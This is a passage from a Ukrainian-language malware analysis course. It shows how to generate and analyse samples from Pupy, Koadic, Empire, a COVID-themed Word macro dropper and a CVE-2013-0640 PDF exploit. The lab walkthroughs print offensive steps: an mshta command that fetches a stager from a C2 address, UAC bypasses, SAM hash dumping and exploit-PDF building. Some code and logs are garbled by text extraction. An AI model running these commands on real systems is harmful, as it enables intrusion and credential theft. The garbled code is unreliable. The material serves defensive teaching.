  + SSL_BIND_KEY
+ SSL_CLIENT_KEY
[+] OUTPUT_PATH: /opt/pupy/pupyws/output/pupyx64.1GxGFK.exe
[+] SCRIPTLETS: []
[+] DEBUG:
                    False
```

3. Запустимо зразок в цільовій системі, у разі успіху:

```
[*] Session 1 opened (WINDEV2003EVAL\User) (172.16.78.1:43817)
>> sessions -i 1
[+] Default filter set to 1
>> info
hostname
               windev2003eval
               WINDEV2003EVAL\User
user
release
               10
version
               10.0.18362
cmdline
               \texttt{C:\test\pupyx64.1GxGFK.exe}
os_arch
               AMD64
proc_arch
               64bit
               1128
pid
exec_path
               C:\test\pupyx64.1GxGFK.exe
               000000005c964dfb
cid
address
               172.16.78.1
macaddr
               00:0c:29:62:c9:f1
               c9a888e3
revision
               000c2962c9f1
node
debug_logfile
               True
native
proxy
                wpad
external_ip
               2/3
uac_lvl
intgty_lvl
               Medium
local_adm
               Yes
launcher
               connect
launcher_args
               --host 172.16.78.1:8443 -t ssl
platform
               windows/amd64
>> exec calc
```

Проаналізуємо створений зразок в IDA. Корисне навантаження інжектується в шаблон завантажувача прямим перезаписом блоку конфігурації "####---PUPY\_CONFIG\_COMES\_HERE---####" (pupy/pupygen.py). Знайти обробник в бінарному файл можна за допомогою аналізу функції, що посилається на pupy main (текстові рядки):

| .data:0000000140060DE8 | aPupy_0 | db | 'pupy',0 | ; | DATA | XREF: |
|------------------------|---------|----|----------|---|------|-------|
| sub_140008F94+1B2o     |         |    |          |   |      |       |
| .data:0000000140060DF0 | aMain   | db | 'main',0 | ; | DATA | XREF: |
| sub 140008F94+1EEo     |         |    |          |   |      |       |

Навантаження знаходиться за посиланням config\_byte\_140020C10, зміщення 0x1fc10:

```
__int64 sub_140008F94()
{
...
HIBYTE(v8) = config_byte_140020C10;
BYTE2(v8) = byte_140020C11;
BYTE1(v8) = byte_140020C12;
LOBYTE(v8) = byte_140020C13;
if ( v8 != '####')
{
v7 = sub_140008EF4(&config_byte_140020C10 + 4, v8);
...
```

Корисне навантаження стиснене LZMA, містить опис конфігурації та оптимізований байткод в серіалізованому об'єкті. Їх можна отримати за допомогою риру dump.py:

```
#!/usr/bin/env python3
import struct
import pylzma
import marshal
import re
sample = "pupyx64.1GxGFK.exe"
offs = 0x1fc10
f = open(sample, "rb").read()
c, uc = struct.unpack(">II", f[offs:offs+8])
print("compressed {}, uncompressed {}".format(c, uc))
data = pylzma.decompress(f[offs+8:offs+8+c])
conf, code = marshal.loads(data)
#print(conf)
print("launcher {}, args {}".format(conf['launcher'], conf['launcher_args']))
for i in code:
     #print(i)
     if b"conf" in i:
          print(i)
          princ(1/
f = re.sub(b"/", b"_", i)
pyo = bytes.fromhex("03f30d0a") + code[i][4:]
          open(b"out/"+f, "wb").write(pyo)
```

Крім декодування конфігурації скрипт зберігає байткод модулів, що містять "conf" у назві:

```
$ mkdir out
$ ./pupy_dump.py
compressed 221360, uncompressed 818558
launcher b'connect', args [b'--host', b'172.16.78.1:8443', b'-t', b'ssl']
```

```
b'network/transports/ec4/conf.pyo'
b'network/transports/udp_cleartext/conf.pyo'
b'network/transports/ws/conf.pyo'
b'network/transports/ks4/conf.pyo'
b'network/transports/tcp_cleartext/conf.pyo'
b'network/transports/stl_rsa/conf.pyo'
b'network/transports/ssl_rsa/conf.pyo'
b'network/transports/ssl_rsa/conf.pyo'
b'network/transports/scramblesuit/conf.pyo'
b'network/transports/bts3/conf.pyo'
b'network/transports/bts3/conf.pyo'
b'network/transports/bts3/conf.pyo'
b'network/transports/bts3/conf.pyo'
b'network/transports/conf.pyo'
b'network/transports/conf.pyo'
b'network/transports/ssl/conf.pyo'
b'network/transports/udp_secure/conf.pyo'
b'network/transports/ssl/conf.pyo'
b'network/transports/ssl/conf.pyo'
```

тут 172.16.78.1:8443 – IP та порт центру керування. Зверніть увагу на пошкоджений заголовок – перші 4 байти РУО та РҮС файлів мають містити версію Python. Після її відтворення, можна застосувати декомпілятор, наприклад uncompyle2 [132]:

```
$ cd out
$ for i in *pyo; do uncompyle2 $i > ${i/.pyo/.py}; done
$ cat pupy_config.py
# 2020.05.02 03:12:35 EEST
# Embedded file name: pupy/config.py
import argparse
import sys
import shlex
import pupy
from network import conf
def update_config_from_argv():
    if len(sys.argv) < 2:
        return
    parser = argparse.ArgumentParser(prog='pp.py', formatter_class=argparse.
        RawTextHelpFormatter, description='Starts a reverse connection to a
        Pupy server using the selected launcher\nLast sources: https://
        github.com/n1nj4sec/pupy\nAuthor: @n1nj4sec (contact@n1nj4.eu)\n')
...
```

Крім Python2 існують декомпілятори і для Python3 (велика кількість варіантів uncompyle3, uncompyle6, python-decompile3, pycdc, …). У випадку обфускації на рівні байткоду може бути корисним dis.dis() [133].

#### 7.3.3 JavaScript

Розглянемо методи аналізу JavaScript ШПЗ на прикладі Koadic [134]. Розгорнемо та отримаємо зразок коду, що виконується в цільовій системі:

1. Розгорнемо з вихідних кодів

```
$ git clone https://github.com/zerosum0x0/koadic
$ cd koadic
$ sudo pip3 install -r requirements.txt
$ sudo apt install python-pyasn1 python-crypto
```

2. Запустимо та отримаємо зразок коду

```
KEYPATH
                        no
                              Private key for TLS communications
CERTPATH
                              Certificate for TLS communications
                        no
                        yes URL path for callhome operations
ENDPOINT U9HiJ
MODULE
                              Module to run once zombie is staged
                        no
                        yes
                              oneshot
ONESHOT false
AUTOFWD true
                              automatically fix forwarded connection URLs
                        yes
(koadic: sta/js/mshta)$ run
[+] Spawned a stager at http://172.16.78.149:9999/U9HiJ
[>] mshta http://172.16.78.149:9999/U9HiJ
$ wget http://172.16.78.149:9999/U9HiJ -0 sample
```

Слід зазначити, веб компоненти ШПЗ часто блокують доступ для клієнтів з незвичними параметрами. Так, HTTP заголовки mshta:

відрізняються від wget i curl:

GET /U9HiJ HTTP/1.1 User-Agent: Wget/1.19.4 (linux-gnu) Accept: \*/\* Accept-Encoding: identity Host: 172.16.78.149:9998 Connection: Keep-Alive GET /U9HiJ HTTP/1.1 Host: 172.16.78.149:9998 User-Agent: curl/7.58.0 Accept: \*/\*

В якості вправи налаштуйте wget і curl для імітації mshta.

3. Виконання коду в цільовій системі (Windows Defender відключено, детектує виконання в пам'яті):

```
> mshta http://172.16.78.149:9999/U9HiJ
[+] Zombie 0: Staging new connection (172.16.78.1) on Stager 0
[!] Zombie 0: Timed out.
[+] Zombie 1: Staging new connection (172.16.78.132) on Stager 0
[+] Zombie 1: WINDEV2003EVAL\User @ WINDEV2003EVAL -- Windows 10
    Enterprise Evaluation
(koadic: sta/js/mshta)$ use implant/elevate/bypassuac_compdefaults
(koadic: imp/ele/bypassuac_compdefaults)$ options
                 VALUE
       NAME
                                     REQ
                                             DESCRIPTION
                 -----
       PAYLOAD
                                            run listeners for a list
                                     yes
            of IDs
       ZOMBIE
                 ALL
                                             the zombie to target
                                     yes
(koadic: imp/ele/bypassuac_compdefaults)$ listeners
       ID IP
                           PORT ENDPOINT TYPE
       0
          172.16.78.149 9999 U9HiJ
                                          stager/js/mshta
```

Use "listeners ID" to print a payload Use "listeners -o ID" to print a listener's options Use "listeners -k ID" to kill a payload (koadic: imp/ele/bypassuac\_compdefaults)\$ zombies TD TP STATUS LAST SEEN \_ \_ \_ -----Dead 2020-05-03 12:31:12 0 172.16.78.1 2020-05-03 12:32:42 172.16.78.132 Alive 1 Use "zombies ID" for detailed information about a session. Use "zombies IP" for sessions on a particular host. Use "zombies DOMAIN" for sessions on a particular Windows domain. Use "zombies killed" for sessions that have been manually killed. (koadic: imp/ele/bypassuac\_compdefaults)\$ set PAYLOAD 0 [+] PAYLOAD => 0 (koadic: imp/ele/bypassuac\_compdefaults)\$ set ZOMBIE 1 [+] ZOMBTE => 1 (koadic: imp/ele/bypassuac\_compdefaults)\$ run [\*] Zombie 1: Job 0 (implant/elevate/bypassuac\_compdefaults) created. [+] Zombie 1: Job 0 (implant/elevate/bypassuac\_compdefaults) completed. [+] Zombie 2: Staging new connection (172.16.78.132) on Stager 0 [+] Zombie 2: WINDEV2003EVAL\User\* @ WINDEV2003EVAL -- Windows 10 Enterprise Evaluation (koadic: imp/ele/bypassuac\_compdefaults)\$ use implant/gather/ hashdump\_sam (koadic: imp/gat/hashdump\_sam)\$ set ZOMBIE 2 [+] ZOMBIE => 2 (koadic: imp/gat/hashdump\_sam)\$ run [!] It doesn't look like you have the impacket submodule installed yet! This module will fail if you don't have it! Would you like me to get it for you? y/N: y Submodule 'impacket' (https://github.com/CoreSecurity/impacket.git) registered for path 'data/impacket' Cloning into '/home/kali/koadic/data/impacket'... Submodule path 'data/impacket': checked out ' c65e3bc7c11e42492bc8152961b459b92ccb5a62 ' [\*] Zombie 2: Job 1 (implant/gather/hashdump\_sam) created.
[\*] Zombie 2: Job 1 (implant/gather/hashdump\_sam) received SAM hive (70383 bytes) [\*] Zombie 2: Job 1 (implant/gather/hashdump\_sam) received SECURITY hive (60231 bytes) [\*] Zombie 2: Job 1 (implant/gather/hashdump\_sam) received SysKey (64743 bytes) [\*] Zombie 2: Job 1 (implant/gather/hashdump\_sam) decoded SAM hive (/ tmp/SAM.172.16.78.132.806d1a3d9258486a8e9f72e162197a1d) [\*] Zombie 2: Job 1 (implant/gather/hashdump\_sam) decoded SECURITY hive (/tmp/SECURITY.172.16.78.132.b18805b8bffa430d92dfe47a319eeadf) [\*] Zombie 2: Job 1 (implant/gather/hashdump\_sam) decoded SysKey: 0 xc967d266da76207e33a52bf8e0152585 [+] Zombie 2: Job 1 (implant/gather/hashdump\_sam) completed. Impacket v0.9.17-dev - Copyright 2002-2018 Core Security Technologies [\*] Dumping local SAM hashes (uid:rid:lmhash:nthash) Administrator:500:aad3b435b51404eeaad3b435b51404ee:31 d6cfe0d16ae931b73c59d7e0c089c0::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31 d6cfe0d16ae931b73c59d7e0c089c0::: DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31 d6cfe0d16ae931b73c59d7e0c089c0::: WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:03 a2d4e2df1e79f59cb5b30758df0daa::: User:1001:aad3b435b51404eeaad3b435b51404ee:31 d6cfe0d16ae931b73c59d7e0c089c0::: [\*] Dumping cached domain logon information (uid:encryptedHash: longDomain:domain) [\*] Dumping LSA Secrets [\*] DPAPI\_SYSTEM [\*] NL\$KM . . .

```
[*] Cleaning up...
(koadic: imp/gat/hashdump_sam)$ use exec_cmd
(koadic: imp/man/exec_cmd)$ set CMD calc
[+] CMD => calc
(koadic: imp/man/exec_cmd)$ run
[*] Zombie 1: Job 5 (implant/manage/exec_cmd) created.
[*] Zombie 2: Job 6 (implant/manage/exec_cmd) created.
(koadic: imp/man/exec_cmd)$ use implant/gather/clipboard
(koadic: imp/gat/clipboard)$ set ZOMBIE 2
[+] ZOMBIE => 2
(koadic: imp/gat/clipboard)$ run
[*] Zombie 2: Job 9 (implant/gather/clipboard) created.
[+] Zombie 2: Job 9 (implant/gather/clipboard) created.
[+] Zombie 2: Job 9 (implant/gather/clipboard) completed.
Clipboard contents:
mewmew was here!
```

Проаналізуємо код завантажувача mshta. Для цього виділимо JavaScript між тегами <script>, </script> починаючи з обфускованої функції та емулюємо виконання в Google V8:

• Встановимо V8

```
$ cd
$ git clone https://chromium.googlesource.com/chromium/tools/
    depot_tools.git
$ export PATH=/home/kali/depot_tools:$PATH
$ mkdir v8 && cd v8
$ fetch v8
$ cd v8
$ cd v8
$ tools/dev/gm.py x64.release
$ /home/kali/v8/v8/out/x64.release/d8
```

 Замінимо функцію eval(), що використовується для виконання коду після деобфускації, на власну – eval.js

```
function eval(s) {
   console.log(s);
}
```

 Деобфускуємо навантаження та відформатуємо вихідний код за допомогою js-beautify:

```
$ /home/kali/v8/v8/out/x64.release/d8 eval.js sample > sample.txt
```

```
$ sudo npm -g install js-beautify
$ js-beautify sample.txt > sample.js
```

Таким чином отримано IP центру керування зразку та інші дані конфігурації:

```
$ cat sample.js
var KYRFAXIVFS = {};
KYRFAXIVFS.BENZIOLUNH = new ActiveXObject("Scripting.FileSystemObject");
KYRFAXIVFS.UNBTRQESHW = new ActiveXObject("WScrip" + "t.Shell");
KYRFAXIVFS.URBTRQESHW = "http://172.16.78.149:9999/U9HiJ";
KYRFAXIVFS.UBLQTGWLFY = "fde1403232844f54943b2cd5d4b80012";
KYRFAXIVFS.VEMWDRPYML = "";
KYRFAXIVFS.QIKYWQFESN = "http://172.16.78.149:9999/U9HiJ?FQB05Z7H6X=
fde1403232844f54943b2cd5d4b80012;DSJTXSZAJ6=";
KYRFAXIVFS.VETODCKHCI = "903841415673170";
```

Розглянуті методи застосовні не тільки для WScript, а й обфускованого JS коду в браузері, Adobe PDF та ін. Крім eval() у ШПЗ використовується

ряд інших функцій, більш повне визначення можна знайти у def.js [135]. Існують також повністю автоматизовані засоби аналізу – пісочниці типу malware-jail [136]. Для розглянутого прикладу:

```
$ sudo apt install npm
$ git clone https://github.com/HynekPetrak/malware-jail.git
$ cd malware-jail
$ npm install
$ node jailme.js ../sample
3 May 13:19:31 - mailware-jail, a malware sandbox ver. 0.20
3 May 13:19:31 - -----
3 May 13:19:31 - Arguments: ../sample
3 May 13:19:31 - Sandbox environment sequence: env/utils.js,env/eval.js,env/
       function.js,env/wscript.js,env/browser.js,env/agents.js,env/other.js,env
       /console.js
3 May 13:19:31 - Malware files: ../sample
3 May 13:19:31 - Execution timeout set to: 60 seconds
3 May 13:19:31 - Output file for sandbox dump: sandbox_dump_after.json
3 May 13:19:31 - Output directory for generated files: output/
3 May 13:19:31 - Download from remote server: No
3 May 13:19:31 - ==> Preparing Sandbox environment.
3 May 13:19:31 - => Executing: env/utils.js quitely
3 May 13:19:31 - => Executing: env/eval.js quitely
3 May 13:19:31 - => Executing: env/function.js quitely
3 May 13:19:31 - => Executing: env/wscript.js quitely
3 May 13:19:31 - => Executing: env/browser.js quitely
3 May 13:19:31 - => Executing: env/agents.js quitely
3 May 13:19:31 - => Executing: env/other.js quitely
3 May 13:19:31 - => Executing: env/console.js quitely
3 May 13:19:31 - ==> Executing malware file(s).
        ------
3 May 13:19:31 - => Executing: ../sample verbosely, reporting silent catches
3 May 13:19:31 - Saving: output/.._sample
3 May 13:19:31 - Saving: output/tr_.._sample
3 May 13:19:31 - Saving: output/tr_.._sample
3 May 13:19:31 - WScript.scriptfullname = (string) '../sample'
3 May 13:19:31 - WScript.arguments = (object) '../sample,xyz
3 May 13:19:31 - Calling eval[1]('var KYRFAXIVFS={};KYRFAXIVFS.BBNZIOLUNH=new
       ActiveXObject("Scripting.FileSystemObject");KYRFAXIVFS.VMWNJJQYHW=new
ActiveXObject("WScrip"+"t.Shell");KYRFAXIVFS.URBTRQESHW="http
ActiveAubject("wScrip++t.shell");KYRFAXIVFS.UBLQTGWLFY="
fde1403232844f54943b2cd ... (truncated)')
3 May 13:19:31 - ActiveXObject(Scripting.FileSystemObject)
3 May 13:19:31 - new Scripting.FileSystemObject[14]
3 May 13:19:31 - new Scripting.FileSystemubject[14]
3 May 13:19:31 - new DriveObject[15](C:)
3 May 13:19:31 - DriveObject[15](C:).name = (string)
3 May 13:19:31 - new Collection[16]([DriveObject {?
DriveObject[15](C:)',? _availablespace: '',?
_drivetype: '',? _filesystem: '',? _fre
: '',? _path: '',? _rootfolder: '',? _s
                                                                                'C:'
                                                                                  id: 15,? _name:
_driveletter: '',?
                                                                                                        _name: '
                                                                         _freespace: '',?
                                                                                                         _isready
                                                                             _serialnumber: '',?
         (truncated))
3 May 13:19:31 - Collection[16].count = (number) '1'
3 May 13:19:31 - ActiveXObject(WScript.Shell)
3 May 13:19:31 - new WScript.Shell[17]
3 May 13:19:31 - GetObject(winmgmts:\\.\root\default:StdRegProv, undefined)
3 May 13:19:31 - new AutomationObject[18](winmgmts:\\.\root\default:
StdRegProv, undefined)
3 May 13:19:31 - >>> FIXME: AutomationObject[18](winmgmts:\\.\root\default:
       StdRegProv, undefined) [CreateKey] not defined
3 May 13:19:31 - ActiveXObject(Msxml2.ServerXMLHTTP.6.0)
3 May 13:19:31 - new MSXML2.XMLHTTP[19]
3 May 13:19:31 - MSXML2.XMLHTTP[19].onreadystatechange = (undefined) '
       undefined'
3 May 13:19:31 - MSXML2.XMLHTTP[19].setTimeouts(0,0,0,0)
3 May 13:19:31 - MSXML2.XMLHTTP[19].open(POST,http://172.16.78.149:9999/U9HiJ
3 May 13:19:31 - MSXML2.XMLHTTP[19].method = (string) 'POST'
3 May 13:19:31 - MSXML2.XMLHTTP[19].url = (string) 'http
        ://172.16.78.149:9999/U9HiJ?FQB05Z7H6X=fde1403232844f54943b2cd5d4b80012;
       DSJTXSZAJ6=;'
3 May 13:19:31 - MSXML2.XMLHTTP[19].async = (boolean) 'false'
3 May 13:19:31 - MSXML2.XMLHTTP[19].setRequestHeader(errno, -1)
3 May 13:19:31 - MSXML2.XMLHTTP[19].setRequestHeader(errname, TypeError)
```

```
3 May 13:19:31 - MSXML2.XMLHTTP[19].setRequestHeader(errdesc, Unknown)
3 May 13:19:31 - MSXML2.XMLHTTP[19].setRequestHeader(Content-Type,
      application/octet-stream)
3 May 13:19:31 - FIXME: WScript.Shell[17].RegRead(HKLM\SYSTEM\
      CurrentControlSet\ControlNls\CodePage\ACP) - unknown key
3 May 13:19:31 - WScript.Shell[17].RegRead(HKLM\SYSTEM\CurrentControlSet\
Control/Nls/CodePage/ACP) => undefined
3 May 13:19:31 - MSXML2.XMLHTTP[19].setRequestHeader(encoder, undefined)
3 May 13:19:31 - FIXME: WScript.Shell[17].RegRead(HKLM\SYSTEM\
      CurrentControlSet\Control\Nls\CodePage\OEMCP) - unknown key
3 May 13:19:31 - WScript.Shell[17].RegRead(HKLM\SYSTEM\CurrentControlSet\
      Control\Nls\CodePage\OEMCP) => undefined
3 May 13:19:31 - MSXML2.XMLHTTP[19].setRequestHeader(shellchcp, undefined)
3 May 13:19:31 - MSXML2.XMLHTTP[19].send(reg.CreateKey is not a function)
3 May 13:19:31 - MSXML2.XMLHTTP[19] Not sending data, if you want to interact
with remote server, set --down
3 May 13:19:31 - MSXML2.XMLHTTP[19].responsebody = (string) 'MZDumy conntent,
       use -- down to download the real payload .? Dumy conntent, use -
                                                                                        -down to
      download the real payload.?Dumy conntent, use --down to download the
real payload.?Dumy conntent, use --dow to download the real payload.?
Dumy conntent, use --dow ... (truncated)'
3 May 13:19:31 - MSXML2.XMLHTTP[19].status = (number) '200'
3 May 13:19:31 - MSXML2.XMLHTTP[19].readystate = (number) '4'
3 May 13:19:31 - MSXML2.XMLHTTP[19].onreadystatechange.get() => (undefined) '
      undefined'
3 May 13:19:31 - MSXML2.XMLHTTP[19].send(reg.CreateKey is not a function)
      finished
3 May 13:19:31 - ==> Cleaning up sandbox.
3 May 13:19:31 - ==> Script execution finished, dumping sandbox environment
      ,
to a file.
3 May 13:19:31 - The sandbox context has been saved to: sandbox_dump_after.
      json
3 May 13:19:31 - Saving: output/eval_1.js
3 May 13:19:31 - Saving: output/urls.json
$
  cat output/urls.json
E
     {
           "url": "http://172.16.78.149:9999/U9HiJ?FQB05Z7H6X=
                fde1403232844f54943b2cd5d4b80012;DSJTXSZAJ6=;",
           "method": "POST"
           "request_headers": "undefined"
     }
1
```

де 172.16.78.149:9999 – IP адреса та порт центру керування.

#### 7.3.4 MS Office VBA

Один з найбільш поширених методів доставки ШПЗ – фішингові листи з документами Microsoft Office (у вкладеннях або за посиланням). Розглянемо методи аналізу коду шкідливих документів на прикладі розсилки з використанням соціальної інженерії на тему COVID-19 [137]. Вкладений документ "COVID 19 Relief.doc" доступний для завантаження [138]:

Документ захищено паролем 1234, що вказано в фішинговому листі. Це ускладнює аналіз автоматичними засобами захисту. Розшифруємо документ за допомогою msoffcrypto-tool [139] або скористаємось oletools [140]:

```
$ git clone https://github.com/nolze/msoffcrypto-tool
$ cd msoffcrypto-tool
```

```
$ sudo python3 setup.py install
$ msoffcrypto-tool -p 1234 COVID\ 19\ Relief.doc out.docx
$ sudo pip3 install oletools
```

```
$ olevba -p 1234 COVID\ 19\ Relief.doc
```

Проаналізуємо отриманий за допомогою oletools вбудований код VBA. У функції Document Open():

```
Set tryToRun = CreateObject(Mid(Collect.WhatDo.Caption, 14, 17))
tryToRun.ShellExecute (someStr)
```

де Mid(Collect.WhatDo.Caption, 14, 17) повертає "Shell.Application". У UserForm Initialize() створюється файл з JScript навантаженням:

```
Dim folderP As String
folderP = Environ(Collect.Where)
folderP = folderP & "\" & Rnd
folderP = folderP & ".jse"
Collect.HowName.Text = folderP
Open folderP For Output As #5
Print #5, strData
```

#### Close #5

Саме навантаження збережено в потоці Data/о:

VBA FORM STRING IN 'word/vbaProject.bin' - OLE stream: 'Data/o'

У разі успіху завантажується виконуваний файл PE – зразок Zloader<sup>1</sup>.

Крім аналізу вихідних кодів скриптів, що вбудовуються у документ і оброблюються olevba, може застосовуватися і прямий аналіз проміжного коду за допомогою pcodedmp [141]:

```
$ sudo pip3 install -U pcodedmp
$ pcodedmp out.docx
```

Слід зазначити, створений на попередніх кроках out.docx відрізняється форматом від оригінального документа – ООХМL проти OLE2. Перший є Zip архівом з XML для опису компонентів документа:

```
$ 7z x out.docx
$ tree -Fc --dirsfirst --charset=ascii
 -- customXml/
    |-- _rels/
| '-- item1.xml.rels
    |-- item1.xml
     -- itemProps1.xml
|-- _rels/
|-- docProps/
    |-- core.xml
'-- app.xml
|-- word/
     |-- media/
| '-- image1.png
     |-- _rels/
        --- document.xml.rels
'-- vbaProject.bin.rels
     |-- theme/
           -- theme1.xml
    |-- document.xml
     |-- endnotes.xml
     |-- fontTable.xml
     |-- footnotes.xml
1
    |-- settings.xml
```

 $<sup>^1 {\</sup>rm Також}$ відомий як SILENTNIGHT, MD5 9e616a1757cf1d40689f34d867dd742e, доступний для аналізу на VirusShare.



Рис. 7.3: Приманка для активації макросів документу MS Word

| |-- vbaData.xml | |-- vbaProject.bin | |-- styles.xml | '-- webSettings.xml |-- [Content\_Types].xml '-- out.docx

Tak, word/media/image1.png містить зображення-приманку, що має змусити користувача дозволити виконання макросів (рис. 7.3).

#### 7.3.5 Adobe PDF JS

Популярний деякий час тому формат документів для доставки шкідливого навантаження PDF зберігає актуальність і досі. Розглянемо на прикладі експлоїту CVE-2013-0640/1 [142]. Розгорнемо конструктор та підготуємо навантаження:

1. У Windows 10 встановимо Ruby 1.9 (rubyinstaller-1.9.3-p385.exe), та залежності:

```
> gem install metasm
> gem install origami -v "=1.2.5"
```

2. Kopuche навантаження hello.exe:

```
$ cat > hello.asm <<EOF
include 'win32ax.inc'
.code
main:
    invoke MessageBox,NULL,'Mew-mew-mew!','Kitty says',MB_OK
    invoke ExitProcess,0
.end main
EOF
$ wine fasmw.exe hello.asm
$ ls -l hello.exe
-rwxr-xr-x 1 user user 1536 May 4 07:28 hello.exe
```

3. Створимо зразок:

```
> C:\Ruby193\bin\ruby xfa_MAGIC.rb -p hello.exe -o sample.pdf
[+] Loading package
[+] Embedding user executable (size: 1536)
[+] Encoding payload (key: 68 kii: 27)
[+] Generating file: sample.pdf
```

Проаналізуємо отриманий зразок за допомогою pdfid, pdf-parser [143]:

```
$ python /opt/DidierStevensSuite/pdfid.py sample.pdf
PDFiD 0.2.7 sample.pdf
PDF Header: %PDF-1.2
 obj
                         5
 endobj
                         5
2
 stream
                         2
 endstream
 xref
                         1
 trailer
                         1
 startxref
                         1
 /Page
                         1
 /Encrypt
                         0
 /ObjStm
                         0
 /JS
                         1
 /JavaScript
                         1
 / A A
                         0
 /OpenAction
                         1
 /AcroForm
                         1
 /JBIG2Decode
                         0
 /RichMedia
                         0
 /Launch
                         0
 /EmbeddedFile
                         0
 /XFA
                         1
 /URI
                         0
 /Colors > 2^24
                         0
$ python /opt/DidierStevensSuite/pdf-parser.py sample.pdf
PDF Comment '%PDF-1.2\r\n'
obj 1 0
 Type: /Catalog
 Referencing: 2 0 R, 4 0 R, 5 0 R
    /Pages 2 0 R
    /AcroForm
      <<
        /XFA 4 0 R
      >>
    /ZZZ
      <<
       /EEE 5 0 R
      >>
    /OpenAction
      <<
        /JS '(function sHOGG...
```

Бачимо, що документ містить обробник OpenAction, при відкритті запускається JS скрипт. Виділити скрипт можна за допомогою Origami [144]:

```
$ sudo gem install origami
$ pdfextract sample.pdf
$ ls -l sample.dump/scripts/
-rw-r--r-- 1 user user 288754 May 4 07:44 script_1088526709560283708.js
```

JS містить функції динамічної побудови ROP послідовності, heap spray, завантажуваний виконуваний файл (білдер вище лише замінює його на заданий користувачем, див. вихідні коди xfa\_MAGIC.rb). Підтримувані версії Adobe Acrobat Reader:

```
$ js-beautify script_1088526709560283708.js | grep sIIESTRI | grep '{}'
sIIESTRI = {};
sIIESTRI['11.001'] = {};
sIIESTRI['10.105'] = {};
sIIESTRI['10.104SPEC'] = {};
sIIESTRI['10.104'] = {};
sIIESTRI['10.102'] = {};
sIIESTRI['10.102'] = {};
sIIESTRI['10.102'] = {};
```

```
sIIESTRI['9.503'] = {};
sIIESTRI['9.502'] = {};
sIIESTRI['9.502SPEC'] = {};
sIIESTRI['9.5'] = {};
```

Більш детально про методи аналізу та експлуатації дізнаємось в курсі з аналізу бінарних вразливостей.

У випадку захищеного паролем PDF, розшифрувати документ можна за допомогою QPDF [145]. Для аналізу текстового вмісту може бути корисним попереднє конвертування у текст, pdfminer pdf2txt [146].

#### 7.3.6 PowerShell

PowerShell активно застосовується на етапі доставки ШПЗ та постексплуатації. Легкість обфускації, наявність універсальних методів протидії антивірусному захисту (нейтралізація AMSI, см. приклади у MITRE ATT&CK G0010 Turla) зумовили популярність комплексів типу PowerShell Empire [147] та окремих модулів powercat [148], PowerSploit [149] та похідних [150]. Розглянемо аналіз PowerShell коду на прикладі завантажувача Empire 3 [151]:

 Розгорнемо актуальну версію платформи та згенеруємо завантажувач:

```
$ git clone https://github.com/BC-SECURITY/Empire.git
$ cd Empire
$ sudo ./setup/install.sh
$ sudo ./empire
(Empire) > uselistener http
(Empire: listeners/http) > set Name kitty
(Empire: listeners/http) > set Port 8888
(Empire: listeners/http) > set Port 8888
(Empire: listeners/http) > back
(Empire: listeners/http) > back
(Empire) > usestager windows/launcher_bat
(Empire: stager/windows/launcher_bat) > set Listener kitty
(Empire: stager/windows/launcher_bat) > set Obfuscate True
(Empire: stager/windows/launcher_bat) > generate
[*] Stager output written out to: /tmp/launcher.bat
```

 Запустимо зразок в цільвій системі (з виключеним Windows Defender, детектує завантажувач в т.ч. у пам'яті):

```
[*] Sending POWERSHELL stager (stage 1) to 172.16.78.132
[*] New agent A73VRTCP checked in
[+] Initial agent A73VRTCP from 172.16.78.132 now active (Slack)
[*] Sending agent (stage 2) to A73VRTCP at 172.16.78.132
(Empire: agents) > interact A73VRTCP
(Empire: A73VRTCP) > usemodule privesc/bypassuac_fodhelper
(Empire: powershell/privesc/bypassuac_fodhelper) > set Listener kitty
(Empire: powershell/privesc/bypassuac_fodhelper) > set Listener kitty
(Empire: powershell/privesc/bypassuac_fodhelper) > execute
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked A73VRTCP to run TASK_CMD_JOB
[*] Agent A73VRTCP tasked with task ID 1
[*] Tasked agent A73VRTCP to run module powershell/privesc/
    bypassuac_fodhelper
(Empire: powershell/privesc/bypassuac_fodhelper) >
Job started: TBK64Y
[*] Sending POWERSHELL stager (stage 1) to 172.16.78.132
[*] New agent KHRZWYBG checked in
[+] Initial agent KHRZWYBG from 172.16.78.132 now active (Slack)
[*] Sending agent (stage 2) to KHRZWYBG at 172.16.78.132
```

```
(Empire) > agents
[*] Active agents:
         La Internal IP Machine Name Use
ocess PID Delay Last Seen
                                                     Username
 Name
     Process 1
                                                                        Listener
                                                      -----
 ----
       A73VRTCP ps 172.16.78.132 WINDEV2003EVAL WINDEV2003EVAL
powershell 1696 5/0.0 2020-05-04 16:24:29
KHRZWYBG ps 172.16.78.132 WINDEV2003EVAL *WINDEV2003EVA
powershell 4112 5/0.0 2020-05-04 16:24:30
                                                      WINDEV2003EVAL\User
                                                                       kitty
                                                      *WINDEV2003EVAL\User
                                              2020-05-04 16:24:30 kitty
(Empire: agents) > interact KHRZWYBG
(Empire: KHRZWYBG) > info
[*] Agent info:
         id
                                     2
                                     KHRZWYBG
         session id
         listener
                                     kitty
                                     KHRZWYBG
         name
         language
                                     powershell
         language_version
                                     5
         delay
                                     5
                                    0.0
         jitter
                                     172.16.78.132
         external ip
         internal_ip
                                     172.16.78.132
         username
                                     WINDEV2003EVAL\User
         high_integrity
                                     1
         process_name
                                     powershell
         process_id
                                     4112
                                     WINDEV2003EVAL
         hostname
         os_details
